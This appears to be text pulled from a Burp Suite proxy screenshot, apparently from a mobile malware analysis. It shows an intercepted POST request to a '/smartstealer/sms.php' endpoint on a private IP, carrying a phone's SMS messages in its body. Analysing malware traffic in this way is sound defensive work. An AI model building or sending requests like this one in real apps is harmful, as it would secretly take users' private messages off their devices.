 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.1.1.2:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /smartstealer/sms.php HTTP/1.1
Content-Length: 86
Content-Type: application/x-www-form-urlencoded
Host: 10.1.1.2
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
sms=From+%3A7876567898%3AHello%2C+how+are+you%3F%0AFrom+%3A9876789876%3AHi+There%21%0A